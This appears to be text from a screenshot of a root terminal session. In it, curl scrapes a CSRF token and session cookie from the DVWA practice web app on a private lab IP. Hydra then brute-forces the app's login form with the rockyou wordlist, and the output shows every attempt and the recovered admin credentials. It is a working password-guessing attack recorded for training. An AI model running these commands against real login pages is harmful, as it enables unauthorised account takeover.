 [root:~]# unset HYDRA_PROXY_HTTP; rm -f hydra.restore
[root:~]# CSRF=$(curl -s -c dvwa.cookie 'http://192.168.1.44/DVWA/login.php' | awk -F 'value=' '/user_token/ {print $2}' | cut -d "'" -f2)
[root:~]# curl -s -b dvwa.cookie -d "username=admin&password=password&user_token=${CSRF}&Login=Login" "http://192.168.1.44/DVWA/login.php" >/dev/null
[root:~]# SESSIONID=$(grep PHPSESSID dvwa.cookie | awk -F ' ' '{print $7}')
[root:~]#
[root:~]# time hydra -l admin -P /usr/share/seclists/Passwords/rockyou.txt \
>  -e ns -F -u -t 5 -w 15 -v -V 192.168.1.44 http-get-form \
>  "/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:F=Username and/or password incorrect.:H=Cookie\: security=low; PHPSESSID=${SESSIONID}"
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2015-10-22 22:19:36
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 5 tasks per 1 server, overall 64 tasks, 14344400 login tries (l:1/p:14344400), ~44826 tries per task
[DATA] attacking service http-get-form on port 80
[VERBOSE] Resolving addresses ... done
[ATTEMPT] target 192.168.1.44 - login "admin" - pass "admin" - 1 of 14344400 [child 0]
[ATTEMPT] target 192.168.1.44 - login "admin" - pass "" - 2 of 14344400 [child 1]
[ATTEMPT] target 192.168.1.44 - login "admin" - pass "123456" - 3 of 14344400 [child 2]
[ATTEMPT] target 192.168.1.44 - login "admin" - pass "12345" - 4 of 14344400 [child 3]
[ATTEMPT] target 192.168.1.44 - login "admin" - pass "123456789" - 5 of 14344400 [child 4]
[ATTEMPT] target 192.168.1.44 - login "admin" - pass "password" - 6 of 14344400 [child 0]
[ATTEMPT] target 192.168.1.44 - login "admin" - pass "iloveyou" - 7 of 14344400 [child 1]
[ATTEMPT] target 192.168.1.44 - login "admin" - pass "princess" - 8 of 14344400 [child 2]
[ATTEMPT] target 192.168.1.44 - login "admin" - pass "1234567" - 9 of 14344400 [child 3]
[ATTEMPT] target 192.168.1.44 - login "admin" - pass "rockyou" - 10 of 14344400 [child 4]
[80][http-get-form] host: 192.168.1.44   login: admin   password: password
[STATUS] attack finished for 192.168.1.44 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-10-22 22:19:38
hydra -l admin -P /usr/share/seclists/Passwords/rockyou.txt -e ns -F -u -t 5   1.44s user 0.29s system 69% cpu 2.482 total
[root:~]#